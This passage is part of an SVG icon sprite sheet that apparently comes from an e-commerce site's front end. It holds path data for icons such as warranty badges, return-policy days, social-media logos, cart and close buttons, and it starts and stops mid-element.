      d="M791.236118 531.80270466A78.30034946 78.30034946 0 0 0 785.77330297 517.91804997a61.45666943 61.45666943 0 0 0-30.38690869-29.02120529 20.03032178 20.03032178 0 0 0-8.19422255-3.30045065l-46.32012027-7.2837541a20.03032178 20.03032178 0 0 0-22.76172928 16.38844581l-36.76019288 219.99211563a19.80270466 19.80270466 0 0 0 16.27463616 22.76173001l42.79205178 6.94232733a17.41272317 17.41272317 0 0 0 3.41425958 0h5.34900611a60.7738181 60.7738181 0 0 0 41.54015658-17.75414919 79.66605358 79.66605358 0 0 0 9.78754377-11.38086501 79.66605358 79.66605358 0 0 0 8.9908828 0.79666097 77.73130633 77.73130633 0 0 0 26.6312238-4.77996369l-5.121389 30.1592923a83.30793026 83.30793026 0 0 1-35.96353262 51.10008252c-31.75261281 23.67219847-94.11975141 46.66154558-214.52930132 36.64638469a56.90432358 56.90432358 0 0 0-44.27156411-32.20784776c-29.47643951-4.89377188-56.90432358 9.78754378-60.43239133 33.00450801s16.95748823 45.52345929 46.43392773 50.7586572A58.2700277 58.2700277 0 0 0 530.84193207 869.58677086c22.76172928 2.16236438 44.61299011 3.18664247 65.09854685 3.18664248 80.69033094 0 142.60223533-16.27463689 184.82524325-48.59629284a120.86478413 120.86478413 0 0 0 49.84818803-76.59322005l17.98176632-108.23202392 3.18664246-18.66461766a77.95892343 77.95892343 0 0 0-60.54620098-88.88455421z m20.94079094 82.28365219l-5.23519719 31.41118677a38.125897 38.125897 0 0 1-30.72833545 30.61452652l17.07129715-101.74493154a38.01208808 38.01208808 0 0 1 18.89223549 39.71921825zM723.17854652 698.87379943a20.03032178 20.03032178 0 0 1-16.04701904 6.48709312l-22.76172929-3.86949381 30.27309978-180.95575016 22.76173 3.64187668a20.3717478 20.3717478 0 0 1 13.08799443 11.380865 48.82390995 48.82390995 0 0 1 3.8694938 30.04548266l-17.64034029 105.72823352A49.05152707 49.05152707 0 0 1 723.17854652 698.87379943zM285.58429604 491.28682617A19.91651357 19.91651357 0 0 0 262.25352361 475.80885026l-45.52345929 8.99088279a20.14413068 20.14413068 0 0 0-8.08041363 3.64187669 61.34286124 61.34286124 0 0 0-29.81786626 30.15929157A88.42931928 88.42931928 0 0 0 173.2551612 573.68428727l21.73745121 104.93157327c7.85279651 37.67066206 36.6463847 64.41569478 67.2609112 64.41569405a54.05910787 54.05910787 0 0 0 6.03185818-0.56904314h0.56904314a16.72987112 16.72987112 0 0 0 4.09711163 0l42.45062575-9.44611774A19.80270466 19.80270466 0 0 0 330.5387122 709.57181237zM264.75731402 703.19852818c-11.380865 2.27617329-26.40360597-11.380865-30.72833544-32.43546488L212.17771847 565.60387292a50.30342227 50.30342227 0 0 1 2.73140751-30.15929158A20.48555673 20.48555673 0 0 1 228.11092933 523.60848211l22.76172928-4.55234584L287.74666042 698.87379943zM771.43341334 458.62374419a93.09547403 93.09547403 0 0 1 16.04701904 9.78754378c0-103.56586915-25.37932861-183.80096588-74.20323782-238.99816004C661.38045108 171.02929132 582.85248376 141.21142578 479.28661461 141.21142578S297.87563022 171.02929132 245.86507854 229.52693612C196.47212546 285.29317342 171.20660503 366.89397427 171.77564889 472.39459067a89.56740555 89.56740555 0 0 1 19.11985261-13.54322937 54.05910787 54.05910787 0 0 1 18.77842655-7.6251794l3.6418767-0.68285133c2.84521643-83.87697341 23.89981629-148.97551953 63.5052256-193.47470145a67.37471941 67.37471941 0 0 0 34.1425943 37.67066277 63.96045983 63.96045983 0 0 0 26.06218066 5.34900612 88.54312818 88.54312818 0 0 0 45.52345857-13.31561155 139.52940179 139.52940179 0 0 1 22.76173002-10.69801295 234.44581418 234.44581418 0 0 1 74.43085566-11.380865 234.21819706 234.21819706 0 0 1 74.31704676 11.38086501 144.99221681 144.99221681 0 0 1 22.76172927 10.69801294 88.54312818 88.54312818 0 0 0 45.5234593 13.31561155 63.96045983 63.96045983 0 0 0 26.06217995-5.34900612 67.37471941 67.37471941 0 0 0 34.14259501-37.67066277c39.26398328 44.15775518 60.31858315 109.37011021 63.6190338 194.0437446l6.25947528 0.91046916a56.90432358 56.90432358 0 0 1 19.00604441 6.60090131z m-139.98463673-201.78273218a23.78600738 23.78600738 0 0 1-9.21850063 1.82093833 39.4916004 39.4916004 0 0 1-11.38086429-1.93474726A217.82975197 217.82975197 0 0 0 569.53687222 237.49354157l-1.25189519-0.56904315v1.02427808-1.02427808a273.82360639 273.82360639 0 0 0-87.74646722-13.65703758H478.48995436a272.45790226 272.45790226 0 0 0-87.5188501 13.7708465l-1.59332123 0.56904314a211.57027597 211.57027597 0 0 0-40.85730452 19.1198526 40.06064427 40.06064427 0 0 1-12.06371634 2.04855545 23.78600738 23.78600738 0 0 1-9.21850063-1.82093834c-10.01516088-4.55234587-14.90893277-18.55080946-17.18510606-29.70405662C353.30044148 197.43289802 410.20476579 182.41015633 479.62804064 182.29634741S606.06944801 197.43289802 649.20292582 227.13695464c-2.84521643 11.15324717-7.6251794 25.1517115-17.75414922 29.70405737z">
    </path>
  </symbol>
  <symbol id="lazadaicon_nowarranty" viewBox="0 0 1024 1024">
    <path
      d="M298.666667 648.533333l-29.866667 34.133334C153.6 490.666667 170.666667 256 170.666667 251.733333c0-4.266667 4.266667-12.8 8.533333-17.066666 4.266667-4.266667 12.8-4.266667 17.066667-4.266667 217.6 25.6 285.866667-85.333333 285.866666-85.333333 4.266667-8.533333 12.8-12.8 21.333334-12.8s17.066667 4.266667 21.333333 8.533333c4.266667 4.266667 38.4 59.733333 140.8 81.066667l-34.133333 38.4c-68.266667-17.066667-106.666667-51.2-128-72.533334-34.133333 38.4-119.466667 102.4-285.866667 89.6-4.266667 59.733333 4.266667 226.133333 81.066667 371.2z m537.6-401.066666v4.266666c0 4.266667 34.133333 482.133333-320 631.466667h-8.533334H494.933333c-55.466667-21.333333-98.133333-51.2-136.533333-85.333333l29.866667-34.133334c34.133333 29.866667 68.266667 55.466667 115.2 76.8C763.733333 725.333333 789.333333 409.6 793.6 298.666667l42.666667-51.2zM814.933333 128l38.4 34.133333L226.133333 883.2l-38.4-34.133333L814.933333 128z">
    </path>
  </symbol>
  <symbol id="lazadaicon_warranty" viewBox="0 0 1024 1024">
    <path
      d="M844.8 234.666667c-4.266667-4.266667-12.8-4.266667-17.066667-4.266667-217.6 25.6-290.133333-85.333333-294.4-89.6-4.266667-8.533333-12.8-12.8-21.333333-12.8s-17.066667 4.266667-21.333333 12.8c0 0-72.533333 115.2-294.4 89.6-4.266667 0-12.8 0-17.066667 4.266667-4.266667 0-8.533333 8.533333-8.533333 12.8 0 4.266667-34.133333 494.933333 332.8 648.533333h21.333333C891.733333 742.4 853.333333 256 853.333333 247.466667c0-4.266667-4.266667-12.8-8.533333-12.8z m-627.2 42.666666c170.666667 12.8 260.266667-51.2 294.4-89.6 34.133333 38.4 123.733333 102.4 294.4 89.6 4.266667 93.866667-12.8 448-294.4 571.733334C230.4 725.333333 217.6 371.2 217.6 277.333333z"
      fill="#9E9E9E"></path>
  </symbol>
  <symbol id="lazadaicon_0day" viewBox="0 0 1024 1024">
    <path
      d="M512 281.6c-136.533333 0-247.466667 106.666667-247.466667 238.933333 0 38.4 8.533333 76.8 29.866667 110.933334l-38.4 38.4c-25.6-42.666667-42.666667-93.866667-42.666667-149.333334 0-157.866667 132.266667-290.133333 294.4-290.133333 51.2 0 102.4 12.8 145.066667 38.4l-12.8 17.066667-38.4 12.8c-25.6-12.8-59.733333-17.066667-89.6-17.066667z m149.333333 430.933333c12.8-8.533333 25.6-4.266667 34.133334 4.266667 8.533333 8.533333 8.533333 25.6-4.266667 34.133333-51.2 38.4-110.933333 59.733333-179.2 59.733334-59.733333 0-110.933333-17.066667-157.866667-42.666667l34.133334-34.133333c34.133333 21.333333 76.8 29.866667 119.466666 29.866666 59.733333 0 110.933333-17.066667 153.6-51.2z m251.733334-213.333333c12.8 0 25.6 12.8 25.6 25.6 0 230.4-192 418.133333-426.666667 418.133333-93.866667 0-179.2-29.866667-247.466667-81.066666l34.133334-38.4c59.733333 42.666667 136.533333 64 213.333333 64 209.066667 0 375.466667-166.4 375.466667-366.933334 0-12.8 12.8-21.333333 25.6-21.333333zM823.466667 298.666667c-4.266667 17.066667-17.066667 29.866667-34.133334 34.133333h-4.266666l38.4-34.133333zM200.533333 725.333333l-34.133333 34.133334C115.2 695.466667 85.333333 610.133333 85.333333 520.533333c0-230.4 192-418.133333 426.666667-418.133333 59.733333 0 119.466667 12.8 174.933333 38.4l21.333334-34.133333c8.533333-12.8 21.333333-21.333333 38.4-17.066667 17.066667 0 34.133333 12.8 38.4 29.866667l4.266666 21.333333-42.666666 42.666667-8.533334-34.133334-34.133333 55.466667C648.533333 170.666667 580.266667 153.6 512 153.6c-209.066667 0-375.466667 166.4-375.466667 366.933333 0 76.8 21.333333 149.333333 64 204.8zM896 85.333333l42.666667 38.4-810.666667 810.666667-42.666667-38.4L896 85.333333z">
    </path>
  </symbol>
  <symbol id="lazadaicon_7days" viewBox="0 0 1024 1024">
    <path
      d="M648.533333 409.6v38.4l-106.666666 238.933333h-76.8l98.133333-217.6h-119.466667V409.6h204.8z m264.533334 85.333333c12.8 0 25.6 12.8 25.6 25.6 0 230.4-192 418.133333-426.666667 418.133334S85.333333 750.933333 85.333333 520.533333s192-418.133333 426.666667-418.133333c59.733333 0 119.466667 12.8 174.933333 38.4l21.333334-34.133333c4.266667-17.066667 21.333333-21.333333 38.4-21.333334s34.133333 12.8 38.4 29.866667l42.666666 162.133333c8.533333 21.333333-8.533333 46.933333-29.866666 55.466667l-179.2 55.466667h-8.533334c-8.533333 0-21.333333-8.533333-25.6-17.066667-8.533333-12.8 0-25.6 12.8-29.866667l174.933334-55.466666-34.133334-140.8-34.133333 59.733333C648.533333 170.666667 580.266667 153.6 512 153.6c-209.066667 0-375.466667 166.4-375.466667 366.933333 0 204.8 170.666667 366.933333 375.466667 366.933334 209.066667 0 375.466667-166.4 375.466667-366.933334 0-12.8 12.8-25.6 25.6-25.6z m-401.066667-213.333333c-136.533333 0-247.466667 106.666667-247.466667 243.2 0 132.266667 110.933333 243.2 247.466667 243.2 55.466667 0 106.666667-17.066667 149.333333-51.2 12.8-8.533333 25.6-4.266667 34.133334 4.266667 8.533333 8.533333 8.533333 25.6-4.266667 34.133333-51.2 34.133333-110.933333 55.466667-179.2 55.466667-162.133333 0-294.4-132.266667-294.4-290.133334 0-157.866667 132.266667-290.133333 294.4-290.133333 55.466667 0 110.933333 17.066667 157.866667 46.933333l-68.266667 21.333334c-25.6-12.8-59.733333-17.066667-89.6-17.066667z">
    </path>
  </symbol>
  <symbol id="lazadaicon_14days" viewBox="0 0 1024 1024">
    <path
      d="M913.066667 494.933333c12.8 0 25.6 12.8 25.6 25.6 0 230.4-192 418.133333-426.666667 418.133334S85.333333 750.933333 85.333333 520.533333s192-418.133333 426.666667-418.133333c59.733333 0 119.466667 12.8 174.933333 38.4l21.333334-34.133333c4.266667-17.066667 21.333333-21.333333 38.4-21.333334s34.133333 12.8 38.4 29.866667l42.666666 162.133333c8.533333 21.333333-8.533333 46.933333-29.866666 55.466667l-179.2 55.466667h-8.533334c-8.533333 0-21.333333-8.533333-25.6-17.066667-8.533333-12.8 0-25.6 12.8-29.866667l174.933334-55.466666-34.133334-140.8-34.133333 59.733333C648.533333 170.666667 580.266667 153.6 512 153.6c-209.066667 0-375.466667 166.4-375.466667 366.933333 0 204.8 170.666667 366.933333 375.466667 366.933334 209.066667 0 375.466667-166.4 375.466667-366.933334 0-12.8 12.8-25.6 25.6-25.6zM392.533333 469.333333V413.866667h115.2c0 17.066667-4.266667 29.866667-4.266666 46.933333v157.866667c0 17.066667 0 29.866667 4.266666 46.933333h-68.266666c0-12.8 4.266667-29.866667 4.266666-46.933333V469.333333H392.533333z m153.6 145.066667v-55.466667c12.8-12.8 12.8-12.8 29.866667-34.133333l68.266667-76.8c12.8-17.066667 21.333333-25.6 29.866666-34.133333h64c0 17.066667-4.266667 29.866667-4.266666 51.2v98.133333h8.533333c8.533333 0 21.333333 0 29.866667-4.266667v55.466667H733.866667v12.8c0 17.066667 0 25.6 4.266666 38.4h-64c0-8.533333 4.266667-21.333333 4.266667-38.4v-12.8h-132.266667z m123.733334-51.2v-34.133333-42.666667c-4.266667 8.533333-12.8 12.8-17.066667 25.6l-42.666667 51.2h59.733334zM512 281.6c-136.533333 0-247.466667 106.666667-247.466667 243.2 0 132.266667 110.933333 243.2 247.466667 243.2 55.466667 0 106.666667-17.066667 149.333333-51.2 12.8-8.533333 25.6-4.266667 34.133334 4.266667 8.533333 8.533333 8.533333 25.6-4.266667 34.133333-51.2 34.133333-110.933333 55.466667-179.2 55.466667-162.133333 0-294.4-132.266667-294.4-290.133334 0-157.866667 132.266667-290.133333 294.4-290.133333 55.466667 0 110.933333 17.066667 157.866667 46.933333l-68.266667 21.333334c-25.6-12.8-59.733333-17.066667-89.6-17.066667z">
    </path>
  </symbol>
  <symbol id="lazadaicon_optionChecked" viewBox="0 0 1024 1024">
    <path d="M1023.6802 0v1023.3604H0.3198L1023.6802 0z" fill="#0a5d24"></path>
    <path
      d="M652.072455 910.790756l-173.971268-173.331668 49.249219-49.249219 124.722049 124.722049 263.515303-263.515303 48.609619 49.249219-312.124922 312.124922zM0.3198 1023.3604v-63.960025L959.720175 0h63.960025v44.772017L45.091818 1024 0.3198 1023.3604z"
      fill="#FFFFFF"></path>
  </symbol>
  <symbol id="lazadaicon_google" viewBox="0 0 1024 1024">
    <path
      d="M552.96 1024h-81.92C212.992 1024 0 811.008 0 552.96v-81.92C0 212.992 212.992 0 471.04 0h81.92c258.048 0 471.04 212.992 471.04 471.04v81.92c0 258.048-212.992 471.04-471.04 471.04z"
      fill="#D34836"></path>
    <path
      d="M583.68 559.104v-81.92H389.12v81.92h112.64c-16.384 49.152-63.488 81.92-116.736 81.92-51.2 0-114.688-47.104-114.688-122.88 0-69.632 49.152-122.88 114.688-122.88 30.72 0 61.44 12.288 81.92 30.72l59.392-59.392c-36.864-34.816-86.016-55.296-139.264-55.296-112.64 0-202.752 92.16-202.752 202.752s92.16 202.752 202.752 202.752c106.496 4.096 184.32-61.44 196.608-157.696zM839.68 483.328v51.2h-71.68v71.68H716.8v-71.68h-71.68v-51.2H716.8v-71.68h51.2v71.68H839.68z"
      fill="#FFFFFF"></path>
  </symbol>
  <symbol id="lazadaicon_twitter" viewBox="0 0 1024 1024">
    <path
      d="M552.96 1024h-81.92C212.992 1024 0 811.008 0 552.96v-81.92C0 212.992 212.992 0 471.04 0h81.92c258.048 0 471.04 212.992 471.04 471.04v81.92c0 258.048-212.992 471.04-471.04 471.04z"
      fill="#5EAADE"></path>
    <path
      d="M784.384 346.112c-20.48 8.192-40.96 14.336-63.488 18.432 22.528-14.336 40.96-34.816 49.152-61.44-22.528 12.288-45.056 22.528-71.68 26.624-20.48-22.528-49.152-34.816-81.92-34.816-61.44 0-112.64 49.152-112.64 112.64 0 8.192 0 16.384 2.048 24.576-92.16-4.096-176.128-49.152-231.424-116.736-8.192 14.336-14.336 32.768-14.336 53.248 0 38.912 20.48 73.728 49.152 92.16-18.432 0-34.816-6.144-51.2-14.336v2.048c0 53.248 38.912 100.352 90.112 110.592-10.24 2.048-18.432 4.096-28.672 4.096-8.192 0-14.336 0-20.48-2.048 14.336 45.056 55.296 77.824 104.448 77.824-38.912 30.72-86.016 47.104-139.264 47.104-8.192 0-18.432 0-26.624-2.048 49.152 32.768 108.544 51.2 172.032 51.2 206.848 0 319.488-169.984 319.488-319.488v-14.336c20.48-14.336 38.912-34.816 55.296-55.296z"
      fill="#FFFFFF"></path>
  </symbol>
  <symbol id="lazadaicon_pinterest" viewBox="0 0 1024 1024">
    <path
      d="M552.96 1024h-81.92C212.992 1024 0 811.008 0 552.96v-81.92C0 212.992 212.992 0 471.04 0h81.92c258.048 0 471.04 212.992 471.04 471.04v81.92c0 258.048-212.992 471.04-471.04 471.04z"
      fill="#CA242D"></path>
    <path
      d="M354.304 555.008c12.288 8.192 20.48 10.24 24.576-2.048 4.096-12.288 4.096-16.384 6.144-28.672 2.048-12.288 0-12.288-10.24-24.576-10.24-14.336-26.624-53.248-4.096-114.688 24.576-69.632 94.208-100.352 155.648-96.256 61.44 4.096 118.784 36.864 120.832 120.832 2.048 79.872-24.576 124.928-36.864 139.264-12.288 14.336-43.008 47.104-83.968 28.672-49.152-22.528-22.528-71.68-18.432-90.112 4.096-20.48 26.624-63.488 16.384-102.4-8.192-24.576-43.008-36.864-61.44-22.528-26.624 20.48-32.768 38.912-36.864 67.584-4.096 30.72 10.24 61.44 10.24 61.44s-32.768 131.072-38.912 165.888c-8.192 47.104-12.288 77.824-4.096 120.832 2.048 10.24 8.192 14.336 14.336 4.096 14.336-22.528 43.008-65.536 55.296-116.736 8.192-36.864 16.384-69.632 16.384-69.632s20.48 34.816 61.44 38.912c40.96 4.096 83.968-2.048 133.12-53.248 47.104-51.2 57.344-151.552 51.2-192.512-8.192-53.248-53.248-137.216-151.552-153.6-108.544-18.432-172.032 26.624-186.368 38.912-28.672 22.528-77.824 69.632-81.92 147.456-8.192 100.352 32.768 122.88 49.152 133.12z"
      fill="#FFFFFF"></path>
  </symbol>
  <symbol id="lazadaicon_tumblr" viewBox="0 0 1024 1024">
    <path
      d="M552.96 1024h-81.92C212.992 1024 0 811.008 0 552.96v-81.92C0 212.992 212.992 0 471.04 0h81.92c258.048 0 471.04 212.992 471.04 471.04v81.92c0 258.048-212.992 471.04-471.04 471.04z"
      fill="#181818"></path>
    <path
      d="M649.216 679.936l26.624 81.92c-6.144 8.192-18.432 16.384-38.912 22.528-20.48 6.144-40.96 10.24-61.44 10.24-24.576 0-45.056-2.048-65.536-8.192-20.48-6.144-36.864-14.336-49.152-24.576L430.08 724.992c-8.192-14.336-14.336-26.624-18.432-40.96-4.096-14.336-6.144-26.624-6.144-40.96v-186.368H348.16v-73.728c16.384-6.144 30.72-14.336 45.056-24.576 12.288-10.24 22.528-20.48 30.72-30.72 8.192-10.24 14.336-22.528 20.48-34.816 6.144-12.288 10.24-24.576 12.288-34.816l6.144-30.72c0-2.048 0-2.048 2.048-2.048l2.048-2.048h83.968V368.64h114.688v86.016h-114.688v178.176c0 6.144 0 12.288 2.048 18.432 2.048 6.144 4.096 12.288 8.192 18.432 4.096 6.144 10.24 10.24 16.384 14.336s16.384 4.096 28.672 4.096c14.336 2.048 28.672-2.048 43.008-8.192z"
      fill="#FFFFFF"></path>
  </symbol>
  <symbol id="lazadaicon_next" viewBox="0 0 1024 1024">
    <path
      d="M618.66666633 516.26666699L281.60000033 853.33333299l85.333333 85.33333401L789.33333332 516.266667l-4.266667-4.266667-422.39999999-422.4-85.333333 85.333333 341.333333 341.33333399z">
    </path>
  </symbol>
  <symbol id="lazadaicon_delete" viewBox="0 0 1024 1024">
    <path
      d="M896 204.8L819.2 128 512 435.2 204.8 128 128 204.8l307.2 307.2L128 819.2 204.8 896l307.2-307.2 307.2 307.2 76.8-76.8-307.2-307.2z">
    </path>
  </symbol>
  <symbol id="lazadaicon_add" viewBox="0 0 1024 1024">
    <path d="M544 480v-160h-64v160h-160v64h160v160h64v-160h160v-64h-160z"></path>
  </symbol>
  <symbol id="lazadaicon_reduce" viewBox="0 0 1024 1024">
    <path d="M320 480h384v64h-384z"></path>
  </symbol>
  <symbol id="lazadaicon_check" viewBox="0 0 1024 1024">
    <path
      d="M840.533333 213.333333L938.666667 311.466667 362.666667 883.2 85.333333 605.866667l98.133334-98.133334 179.2 179.2z">
    </path>
  </symbol>
  <symbol id="lazadaicon_back" viewBox="0 0 1024 1024">
    <path
      d="M912.00000031 464H303.99999969l280.00000031-280.00000031L512 111.99999969 111.99999969 512l400.00000031 400.00000031 72-72-280.00000031-280.00000031H912.00000031z">
    </path>
  </symbol>
  <symbol id="lazadaicon_ellipsis" viewBox="0 0 1024 1024">
    <path
      d="M682.666667 512c0-46.933333 38.4-85.333333 85.333333-85.333333s85.333333 38.4 85.333333 85.333333-38.4 85.333333-85.333333 85.333333-85.333333-38.4-85.333333-85.333333z m-85.33333399 0c0 46.933333-38.4 85.333333-85.33333301 85.33333301s-85.333333-38.4-85.33333301-85.33333301 38.4-85.333333 85.33333301-85.33333301 85.333333 38.4 85.33333301 85.33333301z m-256.00000001 0c0 46.933333-38.4 85.333333-85.333333 85.333333s-85.333333-38.4-85.333333-85.333333 38.4-85.333333 85.333333-85.333333 85.333333 38.4 85.333333 85.333333z"
      fill="#808080"></path>
  </symbol>
  <symbol id="lazadaicon_bgCircle" viewBox="0 0 1024 1024">
    <path d="M512 512m-426.666667 0a426.666667 426.666667 0 1 0 853.333334 0 426.666667 426.666667 0 1 0-853.333334 0Z"
      fill="#0a5d24"></path>
  </symbol>
  <symbol id="lazadaicon_dropDownArrow" viewBox="0 0 1024 1024">
    <path d="M650.08 458.08l52.32 52.32L512 700.8l-190.4-190.4 52.32-52.32L512 596.16z" fill="#9E9E9E"></path>
  </symbol>
  <symbol id="lazadaicon_btnCheck" viewBox="0 0 1024 1024">
    <path
      d="M433.694118 602.352941l-90.352942-90.352941-57.223529 57.223529 147.576471 141.552942 304.188235-337.317647-57.223529-57.22353-246.964706 286.117647zM512 60.235294c249.976471 0 451.764706 201.788235 451.764706 451.764706s-201.788235 451.764706-451.764706 451.764706S60.235294 761.976471 60.235294 512 262.023529 60.235294 512 60.235294z"
      fill="#FF330C"></path>
  </symbol>
  <symbol id="lazadaicon_addToCart" viewBox="0 0 1024 1024">
    <path
      d="M520.533333 738.133333c-34.133333 0-64 29.866667-64 64s29.866667 64 64 64 64-29.866667 64-64-25.6-64-64-64zM324.266667 213.333333v64h64l119.466666 251.733334-46.933333 76.8c-4.266667 8.533333-8.533333 21.333333-8.533333 34.133333 0 34.133333 29.866667 64 64 64h392.533333V640h-379.733333c-4.266667 0-8.533333-4.266667-8.533334-8.533333v-4.266667l29.866667-55.466667h243.2c25.6 0 46.933333-12.8 55.466667-34.133333l119.466666-213.333333c12.8-4.266667 12.8-4.266667 12.8-12.8 0-21.333333-12.8-34.133333-34.133333-34.133334H460.8L430.933333 213.333333H324.266667z m524.8 524.8c34.133333 0 64 29.866667 64 64s-29.866667 64-64 64-64-29.866667-64-64 29.866667-64 64-64z m-610.133334-256h123.733334V554.666667H238.933333v140.8H166.4V554.666667H42.666667v-72.533334h123.733333v-128h76.8v128z"
      fill="#9E9E9E"></path>
  </symbol>
  <symbol id="lazadaicon_tooltip" viewBox="0 0 1024 1024">
    <path
      d="M469.333333 725.333333h85.333334v-256h-85.333334v256z m42.666667-640C277.333333 85.333333 85.333333 277.333333 85.333333 512s192 426.666667 426.666667 426.666667 426.666667-192 426.666667-426.666667S746.666667 85.333333 512 85.333333z m0 768c-187.733333 0-341.333333-153.6-341.333333-341.333333s153.6-341.333333 341.333333-341.333333 341.333333 153.6 341.333333 341.333333-153.6 341.333333-341.333333 341.333333zM469.333333 384h85.333334V298.666667h-85.333334v85.333333z"
      fill="#808080"></path>
  </symbol>
  <symbol id="lazadaicon_broadcast" viewBox="0 0 1024 1024">
    <path
      d="M66.28571471 360.11428538v303.87428619h197.99999994L512 917.18857149V106.81142851L264.28571481 360.11428538H66.28571471zM734.85714313 512c0-91.13142842-49.57714313-167.14285687-123.84-202.59428526v405.18857052C685.27999998 679.14285687 734.85714313 603.23428535 734.85714313 512zM611.01714313 66.28571471v106.35428524c143.65714313 45.60000006 247.6457147 177.2571431 247.64571372 339.3942854 0 162.06857149-104.02285691 293.76000001-247.64571372 339.32571454V957.71428529C809.12000005 912.11428539 957.71428529 729.78285684 957.71428529 512 957.71428529 294.28571476 809.12000005 111.88571461 611.01714313 66.28571471z"
      fill="#26A96D"></path>
  </symbol>
  <symbol id="lazadaicon_close" viewBox="0 0 1024 1024">
    <path
      d="M555.424 516.608l158.4-158.4-54.336-54.304-158.4 158.4-153.856-153.856-54.304 54.304 153.888 153.856-149.344 149.344 54.304 54.304 149.344-149.344 153.856 153.856 54.304-54.304-153.856-153.856z m-43.008 472.64c-265.088 0-480-214.944-480-480 0-265.12 214.912-480 480-480 265.088 0 480 214.88 480 480 0 265.056-214.912 480-480 480z">
    </path>
  </symbol>
  <symbol id="lazadaicon_closeBtn" viewBox="0 0 1024 1024">
    <path
      d="M0 512C0 229.23 229.23 0 512 0s512 229.23 512 512-229.23 512-512 512S0 794.77 0 512z m768-204.8L716.8 256 512 460.8 307.2 256 256 307.2 460.8 512 256 716.8l51.2 51.2L512 563.2 716.8 768l51.2-51.2L563.2 512 768 307.2z"
      fill="#D1D3D4"></path>
  </symbol>
  <symbol id="lazadaicon_installment" viewBox="0 0 1024 1024">
    <path
      d="M776.7552 779.6224l-3.0464 0.4864v-41.856l3.072 0.4864c23.04 3.4816 39.04 13.568 39.0144 20.3776 0 6.8864-16.0256 16.9984-39.04 20.5056z m-32.2304-73.6l-3.0208-0.384c-25.472-3.4048-41.0624-14.336-41.1136-20.7104 0.0768-6.3744 15.7184-17.3568 41.1136-20.7616l3.0208-0.384v42.24z m88.192 26.2912a47.8976 47.8976 0 0 0-11.0592-6.9632c-10.5728-5.0944-26.4192-9.6-45.7472-13.056l-2.2016-0.4096v-47.9488l3.072 0.4608c17.92 2.7136 30.5152 9.1136 35.9168 14.7712l28.2624-10.0352c-9.1648-17.7408-33.6896-30.8224-64.896-34.4064l-2.3552-0.2816v-25.7536h-29.184v25.5744l-2.4064 0.2304c-41.728 4.224-70.8352 24.9856-70.8352 50.4576 0 12.9024 7.2192 24.6784 21.0432 34.048l1.1264 0.5888c6.6816 3.5328 21.8624 10.1376 48.8448 14.4896l2.2272 0.3584v45.9264l-3.0208-0.4096c-19.712-2.6624-34.048-9.9584-39.0144-16.2304l-29.0304 7.1424c7.424 20.1472 33.9712 35.2256 68.6592 38.7584l2.4064 0.256v26.24l29.184 0.0256v-26.4704l2.3552-0.256c40.576-4.6592 68.9152-25.3696 68.9152-50.304 0-8.6784-3.2768-16.8192-9.6256-24.1408a64.1536 64.1536 0 0 0-2.6368-2.6624z m-74.624 137.7792c-83.968 0-152.2944-68.7104-152.2944-153.1648 0-84.4544 68.352-153.1904 152.32-153.1904 84.0192 0 152.3456 68.736 152.3456 153.1904s-68.3264 153.1648-152.3712 153.1648z m0-347.6224c-106.624 0-193.3824 87.2448-193.3824 194.4576 0 107.2384 86.784 194.432 193.3824 194.432 106.6752 0 193.4336-87.1936 193.4336-194.432 0-107.2128-86.7584-194.4576-193.4336-194.4576z m-467.0976 94.4384h53.8368v-54.144h-53.8368v54.144z m0 108.0064h53.8112v-54.144h-53.8368v54.144z m0-216.064h53.8368v-54.144h-53.8368v54.144z m-107.3152 108.0576H237.568v-54.144H183.68v54.144z m0 108.0064h53.8368v-54.144H183.6544v54.144z m214.6816-216.064h53.8368v-54.144h-53.8368v54.144zM118.528 788.8128a20.5312 20.5312 0 0 1-20.1984-20.3008V389.8368h652.032v96.2304c1.8944-0.0256 3.6096-0.256 5.5296-0.256 14.6688 0 28.3648 1.408 41.5744 3.584V217.728a67.6864 67.6864 0 0 0-67.328-67.6608h-71.6288v47.36h71.6288c10.9568 0 20.224 9.3184 20.224 20.3008v124.7488H98.304V217.728c0-10.9824 9.2672-20.3008 20.224-20.3008h85.8624v60.5952a23.6032 23.6032 0 0 0 47.1552 0V197.4272h0.128v-47.36h-0.128V100.48A23.6288 23.6288 0 0 0 227.9936 76.8a23.6544 23.6544 0 0 0-23.6032 23.68v49.5872H118.528A67.6864 67.6864 0 0 0 51.2 217.728V768.512a67.6864 67.6864 0 0 0 67.328 67.6864h447.7952a236.5696 236.5696 0 0 1-19.456-47.3856H118.4768z m439.2448-530.7904a23.6032 23.6032 0 0 0 47.1296 0V100.48a23.6288 23.6288 0 0 0-23.552-23.68 23.6544 23.6544 0 0 0-23.552 23.68v49.5616h-75.648v47.3856h75.6224v60.5952z m-176.64 0c0 13.0816 10.5216 23.6544 23.552 23.6544a23.552 23.552 0 0 0 23.552-23.6544V197.4272h0.0768V150.0416h-0.1024V100.48A23.6032 23.6032 0 0 0 404.6592 76.8a23.6288 23.6288 0 0 0-23.552 23.68v49.5616h-75.5968v47.3856h75.5712v60.5952z m17.2544 466.8928h53.8368v-54.144h-53.8368v54.144z m0-108.0064h53.8368v-54.144h-53.8368v54.144z m107.3664-108.0576h53.8624v-54.144h-53.8624v54.144z"
      fill="#183545"></path>
  </symbol>
  <symbol id="lazadaicon_im" viewBox="0 0 1024 1024">
    <path
      d="M675.84 499.712c0 4.096 0 8.192-4.096 12.288 0 4.096-4.096 8.192-8.192 12.288-4.096 4.096-8.192 4.096-12.288 8.192-4.096 0-8.192 4.096-12.288 4.096H286.72l-143.36 143.36V180.224c0-4.096 0-8.192 4.096-12.288 0-4.096 4.096-8.192 8.192-12.288 0-4.096 4.096-8.192 8.192-8.192s8.192-4.096 12.288-4.096h462.848c4.096 0 8.192 0 12.288 4.096 4.096 0 8.192 4.096 12.288 8.192 4.096 4.096 4.096 8.192 8.192 12.288 0 4.096 4.096 8.192 4.096 12.288v319.488z m167.936-192.512c4.096 0 8.192 0 12.288 4.096 4.096 0 8.192 4.096 12.288 8.192 4.096 4.096 4.096 8.192 8.192 12.288 0 4.096 4.096 8.192 4.096 12.288v536.576L737.28 737.28H344.064c-4.096 0-8.192 0-12.288-4.096-4.096 0-8.192-4.096-12.288-8.192-4.096-4.096-4.096-8.192-8.192-12.288 0-4.096-4.096-8.192-4.096-12.288v-69.632h466.944V307.2h69.632z">
    </path>
  </symbol>
  <symbol id="lazadaicon_emptyHeart" viewBox="0 0 1024 1024">
    <path
